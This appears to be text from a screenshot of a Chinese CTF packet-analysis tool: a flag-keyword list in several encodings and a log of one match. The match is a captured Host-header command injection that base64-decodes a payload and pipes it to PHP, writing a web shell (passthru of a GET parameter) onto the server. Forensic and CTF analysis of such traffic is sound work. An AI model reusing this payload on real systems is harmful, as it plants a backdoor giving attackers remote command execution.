 fl4g\),(\d+),1\)\)=(\d+)
自动识别正则
下方输入明文检测关键字，用分号隔开（支持正则，例如：flag;ctf;504b0304;flag{.*}）
保存配置 加载配置
flag;666c6167;f1ag;fl4g;Zmxh;&#102;MZWGC;102 108 97 103;1100110;ctf{;504b0304;key{;464C4147
清空日志 自动清理日志
[*] 正在分析数据包，请勿关闭程序...
[+] 清除日志！！！
[*] ====================分析开始====================
[*] 明文分析开始
[+] 关键字【Zmxh】Host: ' *; echo
'PD8kYT1mb3BlbigiL3Vzci9sb2NhbC93d3cvc3lzdGVtX2FkdmFuY2VkX2NvbnRyb2wucGhwIiwidyIpIG9yIGRpZSgpOyR0PSc
8P3BocCBwcmludChwYXNzdGhydSggJF9HRVRbImMiXSkpOz8+Jztmd3JpdGUoJGEsJHQpO2ZjbG9zZSggJGEpOz8+ZmxhZ3tjOTM
wYTIwNzI5Y2Q3MTBjOWFjMmUxYmNkMzY4NTZlNX0='|python3.8 -m base64 -d | php; '
[*] 明文分析结束